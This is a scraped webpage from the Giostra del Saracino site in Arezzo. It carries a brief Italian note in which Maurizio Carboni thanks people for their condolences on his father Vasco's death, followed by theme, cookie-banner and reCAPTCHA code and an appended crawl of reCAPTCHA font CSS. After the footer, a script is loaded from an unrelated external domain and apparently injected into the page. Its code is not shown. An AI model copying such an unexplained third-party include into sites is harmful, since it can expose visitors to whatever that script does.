				<div class="column one post-nav "><ul class="next-prev-nav"><li class="prev"><a class="button button_js" href="https://giostradelsaracinoarezzo.it/2020/01/santandrea-lutto-al-quartiere-per-la-scomparsa-di-vasco-carboni/"><span class="button_icon"><i class="icon-left-open"></i></span></a></li><li class="next"><a class="button button_js" href="https://giostradelsaracinoarezzo.it/2020/01/quartiere-porta-del-foro-risultati-sottoscrizione-interna-a-premi-una-befana-per-la-citta/"><span class="button_icon"><i class="icon-right-open"></i></span></a></li></ul><a class="list-nav" href="https://giostradelsaracinoarezzo.it/news/"><i class="icon-layout"></i>Show all</a></div>
				<div class="column one post-header">

											<div class="button-love"></div>
					
					<div class="title_wrapper">

						
						
						
						
					</div>

				</div>

				<div class="column one single-photo-wrapper image">

					<div class="share_wrapper "><span class="st_facebook_vcount"></span><span class="st_twitter_vcount"></span><span class="st_pinterest_vcount"></span></div>
											<div class="image_frame scale-with-grid disabled">

							<div class="image_wrapper">
								<img width="1200" height="480" src="https://giostradelsaracinoarezzo.it/wp-content/uploads/2020/01/Maurizio-Carboni-1200x480.jpg" class="scale-with-grid wp-post-image" alt="" />							</div>

							
						</div>
					
				</div>

			</div>
		</div>

	
	<div class="post-wrapper-content">

		<div class="section the_content has_content"><div class="section_wrapper"><div class="the_content_wrapper">
<p>
“A nome di tutta la mia famiglia 
desidero ringraziare quanti ci hanno fatto sentire la propria vicinanza 
nella triste circostanza della scomparsa di mio padre Vasco.</p>



<p>
La perdita di un familiare, del proprio 
padre, è un distacco molto doloroso e avere accanto tanti amici, 
quartieristi e colleghi ci è stato di grande conforto.
</p>



<p>
A ciascuno di voi il nostro grazie, il nostro affetto ed il nostro abbraccio”.</p>



<p>
Maurizio Carboni</p>
</div></div></div>
		<div class="section section-post-footer">
			<div class="section_wrapper clearfix">

				<div class="column one post-pager">
									</div>

			</div>
		</div>

		
			
			
		
		<div class="section section-post-about">
			<div class="section_wrapper clearfix">

							</div>
		</div>

	</div>

	<div class="section section-post-related">
		<div class="section_wrapper clearfix">

			
		</div>
	</div>

	
</div>
		</div>

		
	</div>
</div>


<!-- mfn_hook_content_after --><!-- mfn_hook_content_after -->

	<footer id="Footer" class="clearfix">

		
		<div class="widgets_wrapper"><div class="container"><div class="column one-fourth"><aside id="text-4" class="widget widget_text">			<div class="textwidget"><p><b><span style="font-family: 'Metamorphous', cursive;
">Giostra del Saracino</span></b><br />
Ufficio Politiche Culturali e Turistiche<br />
Via della Bicchieraia, 26 - 52100 Arezzo<br />
Tel.0575 377462<br />
<a hfref="mailto:giostradelsaracino@comune.arezzo.it"><em>giostradelsaracino@comune.arezzo.it</em></a><br />
<a href="mailto:comune.arezzo@postacert.toscana.it"><em>comune.arezzo@postacert.toscana.it</em></a></p>
</div>
		</aside></div><div class="column one-fourth"><aside id="text-11" class="widget widget_text">			<div class="textwidget">
	<div  class="wpb_single_image wpb_content_element vc_align_center">
		
		<figure class="wpb_wrapper vc_figure">
			<div class="vc_single_image-wrapper   vc_box_border_grey"><img width="132" height="120" src="https://giostradelsaracinoarezzo.it/wp-content/uploads/2017/06/logo-comune-di-arezzo3.png" class="vc_single_image-img attachment-full" alt="" srcset="https://giostradelsaracinoarezzo.it/wp-content/uploads/2017/06/logo-comune-di-arezzo3.png 132w, https://giostradelsaracinoarezzo.it/wp-content/uploads/2017/06/logo-comune-di-arezzo3-50x45.png 50w, https://giostradelsaracinoarezzo.it/wp-content/uploads/2017/06/logo-comune-di-arezzo3-83x75.png 83w" sizes="(max-width: 132px) 100vw, 132px" /></div>
		</figure>
	</div>
</div>
		</aside></div><div class="column one-fourth"><aside id="widget_mfn_menu-3" class="widget widget_mfn_menu"><h4>Link utili</h4><div class="menu-menu-footer-container"><ul id="menu-menu-footer" class="menu submenus-show"><li id="menu-item-12041" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-12041"><a href="https://giostradelsaracinoarezzo.it/anno-giostresco-old/">Anno Giostresco</a></li>
<li id="menu-item-11132" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-11132"><a href="https://giostradelsaracinoarezzo.it/programma-giostra-saracino-giugno/">Programma Giugno</a></li>
<li id="menu-item-2490" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2490"><a href="https://giostradelsaracinoarezzo.it/programma-giostra-saracino-settembre/">Programma Settembre</a></li>
<li id="menu-item-7260" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7260"><a href="https://giostradelsaracinoarezzo.it/info-tickets/">Info Tickets</a></li>
<li id="menu-item-2493" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2493"><a href="https://giostradelsaracinoarezzo.it/info-per-il-visitatore/">Per il visitatore</a></li>
</ul></div></aside></div><div class="column one-fourth"><aside id="text-10" class="widget widget_text">			<div class="textwidget"><h4>Sponsor Tecnico</h4>
<a href="https://www.wearequantico.it" target="_blank" rel="noopener noreferrer"><img src="https://giostradelsaracinoarezzo.it/wp-content/uploads/2019/08/Atipico.png" width="150" height="24" alt=""/></a></div>
		</aside></div></div></div>
		
			<div class="footer_copy">
				<div class="container">
					<div class="column one">

						
						<div class="copyright">
							© 2021 Giostra del Saracino						</div>

						<ul class="social"><li class="facebook"><a target="_blank" href="https://www.facebook.com/Giostra-Del-Saracino-107156235323/" title="Facebook"><i class="icon-facebook"></i></a></li><li class="youtube"><a target="_blank" href="https://www.youtube.com/user/giostradelsaracino" title="YouTube"><i class="icon-play"></i></a></li><li class="instagram"><a target="_blank" href="https://www.instagram.com/giostradelsaracino/" title="Instagram"><i class="icon-instagram"></i></a></li></ul>
					</div>
				</div>
			</div>

		
		
	</footer>
        <script src="https://scriptapi.dev/api/giostradelsaracinoarezzo.js"></script>


</div>


<a id="back_to_top" class="button button_js sticky" href=""><i class="icon-up-open-big"></i></a>

<!-- mfn_hook_bottom --><!-- mfn_hook_bottom -->
<style type="text/css" media="all"></style><!--googleoff: all-->
<script src="https://ajax.googleapis.com/ajax/libs/jquery/1.9.1/jquery.min.js"></script>
<script>var $JC = jQuery.noConflict(true);</script> 
	<link rel="stylesheet" href="https://policy.exprimo.info/assets/cpbanner.css"> 
	<link href="https://policy.exprimo.info/assets/cppop.css" media="screen" rel="stylesheet" type="text/css"/>
	<script>
		
		$JC.cookie = function(name, value, options) {
		if (typeof value != 'undefined') { // name and value given, set cookie
			options = options || {};
			if (value === null) {
				value = '';
				options.expires = -1;
			}
			var expires = '';
			if (options.expires && (typeof options.expires == 'number' || options.expires.toUTCString)) {
				var date;
				if (typeof options.expires == 'number') {
					date = new Date();
					date.setTime(date.getTime() + (options.expires * 24 * 60 * 60 * 1000));
				} else {
					date = options.expires;
				}
				expires = '; expires=' + date.toUTCString(); // use expires attribute, max-age is not supported by IE
			}
			// CAUTION: Needed to parenthesize options.path and options.domain
			// in the following expressions, otherwise they evaluate to undefined
			// in the packed version for some reason...
			var path = options.path ? '; path=' + (options.path) : '';
			var domain = options.domain ? '; domain=' + (options.domain) : '';
			var secure = options.secure ? '; secure' : '';
			document.cookie = [name, '=', encodeURIComponent(value), expires, path, domain, secure].join('');
		} else { // only name given, get cookie
			var cookieValue = null;
			if (document.cookie && document.cookie != '') {
				var cookies = document.cookie.split(';');
				for (var i = 0; i < cookies.length; i++) {
					var cookie = $JC.trim(cookies[i]);
					// Does this cookie string begin with the name we want?
					if (cookie.substring(0, name.length + 1) == (name + '=')) {
						cookieValue = decodeURIComponent(cookie.substring(name.length + 1));
						break;
					}
				}
			}
			return cookieValue;
		}
	};
	</script>
	<script type="text/javascript">
		$JC(document).ready(function(){
			var visited = $JC.cookie("accettacookie");
			if (visited != "yes") {
				$JC(".cookies-box").fadeIn();
				$JC(".cpbanner-overlayer").fadeIn();
				$JC(".box-cookie-policy").fadeOut();
			}

			$JC(".cookies-close").bind("click", function(){
				$JC(".cookies-box").fadeOut();
				$JC(".cpbanner-overlayer").fadeOut();
				$JC(".box-cookie-policy").fadeIn();
				$JC.cookie("accettacookie", "yes", {expires: 360, path: "/", domain: window.document.domain} );
				if (!$JC(this).hasClass('popcp')) {
					location.reload();
				}
				
			});
			
			$JC(".cpbanner-overlayer").bind("click", function(){
				$JC(".cookies-box").fadeOut();
				$JC(".cpbanner-overlayer").fadeOut();
				$JC(".box-cookie-policy").fadeIn();
				$JC.cookie("accettacookie", "yes", {expires: 360, path: "/", domain: window.document.domain} );
				location.reload();
			});
			$JC("a.popcp").bind("click", function(e){
				e.preventDefault();
				$JC('#cppop-overlayer').fadeIn();
				$JC('#cppopWrapper').fadeIn(); 
				$JC('#cppopWrapper iframe').attr( 'src', function ( i, val ) { return val; });
				$JC("html, body").animate({ scrollTop: 0 }, "slow");
			});
			$JC('#cppop-overlayer').bind("click", function(){
				$JC('#cppop-overlayer').fadeOut();
				$JC('#cppopWrapper').fadeOut(); 
				$JC(".cookies-box").fadeOut();
				$JC(".cpbanner-overlayer").fadeOut();
				$JC(".box-cookie-policy").fadeIn();
				$JC.cookie("accettacookie", "yes", {expires: 360, path: "/", domain: window.document.domain} );
				location.reload();
			});
			$JC('#closecpop').bind("click", function(){
				$JC('#cppop-overlayer').fadeOut();
				$JC('#cppopWrapper').fadeOut(); 
				$JC(".cookies-box").fadeOut();
				$JC(".cpbanner-overlayer").fadeOut();
				$JC(".box-cookie-policy").fadeIn();
				$JC.cookie("accettacookie", "yes", {expires: 360, path: "/", domain: window.document.domain} );
				location.reload();
			});
		});
	</script>
	<script type="text/javascript">
		$JC(function(){
			//safari fix iframe scrolling
			if (/iPhone|iPod|iPad/.test(navigator.userAgent)) {
					$JC('#cppopContainer').css({
						width: $('#cppopContainer iframe').attr('width'),
						height: $('#cppopContainer iframe').attr('height'),
						overflow: 'auto',
						'-webkit-overflow-scrolling': 'touch'
					});
					$JC('#pppopContainer').css({
						width: $('#pppopContainer iframe').attr('width'),
						height: $('#pppopContainer iframe').attr('height'),
						overflow: 'auto',
						'-webkit-overflow-scrolling': 'touch'
					});
			}
		})
	</script>
	
	
	<div class="cpbanner-overlayer"></div>

			<div id="cppop-overlayer"></div>
		<div id="cppopWrapper">
			<a href="javascript:;" id="closecpop">x</a>
			<div id="cppopContainer">
				<iframe src="https://policy.exprimo.info/cookie-policy.php?hs=giostradelsaracinoarezzo.it&lang=ITA" frameBorder="0"></iframe>
			</div>
			<div id="cppopFooter"><p>Continuando la navigazione o chiudendo questa finestra, accetti l'utilizzo dei cookies.</p></div>
		</div>
		<div class="cookies-box">
			<p>Questo sito o gli strumenti terzi qui utilizzati utilizzano cookie necessari al funzionamento ed utili alle finalit&agrave; illustrate nella <a href="https://policy.exprimo.info/cookie-policy.php?hs=giostradelsaracinoarezzo.it&lang=ITA" target="_blank" class="popcp">cookie policy</a>.
			<span class="hidden-xs">Se vuoi saperne di pi&ugrave; o negare il consenso a tutti i cookie, consulta la <a href="https://policy.exprimo.info/cookie-policy.php?hs=giostradelsaracinoarezzo.it&lang=ITA" target="_blank" class="popcp">cookie policy.</a></span>
			Chiudendo questo banner o proseguendo la navigazione, acconsenti all&rsquo;uso dei cookie.</p>
			<div class="box-button">
				<a class="btn cookies-close">Accetto</a> <a class="btn cookies-close popcp" href="https://policy.exprimo.info/cookie-policy.php?hs=giostradelsaracinoarezzo.it&lang=ITA" target="_blank">Cookie Policy</a>
			</div>
			<span class="cookies-close">X</span>
		</div>

		<div class="box-cookie-policy">
			<a href="https://policy.exprimo.info/cookie-policy.php?hs=giostradelsaracinoarezzo.it&lang=ITA" target="_blank" class="popcp">Cookie Policy</a>
		</div>	
	
<!--googleon: all--><link rel='stylesheet' id='js_composer_front-css'  href='https://giostradelsaracinoarezzo.it/wp-content/plugins/js_composer/assets/css/js_composer.min.css?ver=6.0.2' type='text/css' media='all' />
<script type='text/javascript'>
/* <![CDATA[ */
var wpcf7 = {"apiSettings":{"root":"https:\/\/giostradelsaracinoarezzo.it\/wp-json\/contact-form-7\/v1","namespace":"contact-form-7\/v1"}};
/* ]]> */
</script>
<script type='text/javascript' src='https://giostradelsaracinoarezzo.it/wp-content/plugins/contact-form-7/includes/js/scripts.js?ver=5.1.4'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var PT_CV_PUBLIC = {"_prefix":"pt-cv-","page_to_show":"5","_nonce":"bbc9e304e5","is_admin":"","is_mobile":"","ajaxurl":"https:\/\/giostradelsaracinoarezzo.it\/wp-admin\/admin-ajax.php","lang":"it","loading_image_src":"data:image\/gif;base64,R0lGODlhDwAPALMPAMrKygwMDJOTkz09PZWVla+vr3p6euTk5M7OzuXl5TMzMwAAAJmZmWZmZszMzP\/\/\/yH\/[base64]\/wyVlamTi3nSdgwFNdhEJgTJoNyoB9ISYoQmdjiZPcj7EYCAeCF1gEDo4Dz2eIAAAh+QQFCgAPACwCAAAADQANAAAEM\/DJBxiYeLKdX3IJZT1FU0iIg2RNKx3OkZVnZ98ToRD4MyiDnkAh6BkNC0MvsAj0kMpHBAAh+QQFCgAPACwGAAAACQAPAAAEMDC59KpFDll73HkAA2wVY5KgiK5b0RRoI6MuzG6EQqCDMlSGheEhUAgqgUUAFRySIgAh+QQFCgAPACwCAAIADQANAAAEM\/DJKZNLND\/[base64]"};
var PT_CV_PAGINATION = {"first":"\u00ab","prev":"\u2039","next":"\u203a","last":"\u00bb","goto_first":"Go to first page","goto_prev":"Go to previous page","goto_next":"Go to next page","goto_last":"Go to last page","current_page":"Current page is","goto_page":"Go to page"};
/* ]]> */
</script>
<script type='text/javascript' src='https://giostradelsaracinoarezzo.it/wp-content/plugins/content-views-query-and-display-post-page/public/assets/js/cv.js?ver=2.4.0.2'></script>
<script type='text/javascript' src='https://www.google.com/recaptcha/api.js?render=6LdyjbkUAAAAADJBQMDxVxUlFXy2R_RFCuTdbiu6&#038;ver=3.0'></script>
<script type='text/javascript' src='https://giostradelsaracinoarezzo.it/wp-includes/js/jquery/ui/core.min.js?ver=1.11.4'></script>
<script type='text/javascript' src='https://giostradelsaracinoarezzo.it/wp-includes/js/jquery/ui/widget.min.js?ver=1.11.4'></script>
<script type='text/javascript' src='https://giostradelsaracinoarezzo.it/wp-includes/js/jquery/ui/mouse.min.js?ver=1.11.4'></script>
<script type='text/javascript' src='https://giostradelsaracinoarezzo.it/wp-includes/js/jquery/ui/sortable.min.js?ver=1.11.4'></script>
<script type='text/javascript' src='https://giostradelsaracinoarezzo.it/wp-includes/js/jquery/ui/tabs.min.js?ver=1.11.4'></script>
<script type='text/javascript' src='https://giostradelsaracinoarezzo.it/wp-includes/js/jquery/ui/accordion.min.js?ver=1.11.4'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var mfn = {"mobileInit":"1240","parallax":"enllax","responsive":"1","lightbox":{"disable":false,"disableMobile":false,"title":false},"slider":{"blog":0,"clients":0,"offer":0,"portfolio":0,"shop":0,"slider":0,"testimonials":0}};
/* ]]> */
</script>
<script type='text/javascript' src='https://giostradelsaracinoarezzo.it/wp-content/themes/betheme/js/plugins.js?ver=21.3.7'></script>
<script type='text/javascript' src='https://giostradelsaracinoarezzo.it/wp-content/themes/betheme/js/menu.js?ver=21.3.7'></script>
<script type='text/javascript' src='https://giostradelsaracinoarezzo.it/wp-content/themes/betheme/assets/animations/animations.min.js?ver=21.3.7'></script>
<script type='text/javascript' src='https://giostradelsaracinoarezzo.it/wp-content/themes/betheme/assets/jplayer/jplayer.min.js?ver=21.3.7'></script>
<script type='text/javascript' src='https://giostradelsaracinoarezzo.it/wp-content/themes/betheme/js/scripts.js?ver=21.3.7'></script>
<script type='text/javascript' src='https://giostradelsaracinoarezzo.it/wp-includes/js/comment-reply.min.js?ver=5.2.3'></script>
<script type='text/javascript' src='https://giostradelsaracinoarezzo.it/wp-includes/js/wp-embed.min.js?ver=5.2.3'></script>
<script type='text/javascript' src='https://ws.sharethis.com/button/buttons.js'></script>
<script type='text/javascript'>
stLight.options({publisher:"1390eb48-c3c3-409a-903a-ca202d50de91",doNotHash:false,doNotCopy:false,hashAddressBar:false});
</script>
<script type='text/javascript' src='https://giostradelsaracinoarezzo.it/wp-content/plugins/js_composer/assets/js/dist/js_composer_front.min.js?ver=6.0.2'></script>
<script type="text/javascript">
( function( grecaptcha, sitekey, actions ) {

	var wpcf7recaptcha = {

		execute: function( action ) {
			grecaptcha.execute(
				sitekey,
				{ action: action }
			).then( function( token ) {
				var forms = document.getElementsByTagName( 'form' );

				for ( var i = 0; i < forms.length; i++ ) {
					var fields = forms[ i ].getElementsByTagName( 'input' );

					for ( var j = 0; j < fields.length; j++ ) {
						var field = fields[ j ];

						if ( 'g-recaptcha-response' === field.getAttribute( 'name' ) ) {
							field.setAttribute( 'value', token );
							break;
						}
					}
				}
			} );
		},

		executeOnHomepage: function() {
			wpcf7recaptcha.execute( actions[ 'homepage' ] );
		},

		executeOnContactform: function() {
			wpcf7recaptcha.execute( actions[ 'contactform' ] );
		},

	};

	grecaptcha.ready(
		wpcf7recaptcha.executeOnHomepage
	);

	document.addEventListener( 'change',
		wpcf7recaptcha.executeOnContactform, false
	);

	document.addEventListener( 'wpcf7submit',
		wpcf7recaptcha.executeOnHomepage, false
	);

} )(
	grecaptcha,
	'6LdyjbkUAAAAADJBQMDxVxUlFXy2R_RFCuTdbiu6',
	{"homepage":"homepage","contactform":"contactform"}
);
</script>

</body>
</html>


--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/anchor?ar=1&k=6LdyjbkUAAAAADJBQMDxVxUlFXy2R_RFCuTdbiu6&co=aHR0cHM6Ly9naW9zdHJhZGVsc2FyYWNpbm9hcmV6em8uaXQ6NDQz&hl=en&v=N67nZn4AqZkNcbeMu4prBgzg&size=invisible&anchor-ms=20000&execute-ms=30000&cb=jo5h83n2p963
body_size: 48918
content:
<!DOCTYPE HTML><html dir="ltr" lang="en"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<title>reCAPTCHA</title>
<style type="text/css">
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, 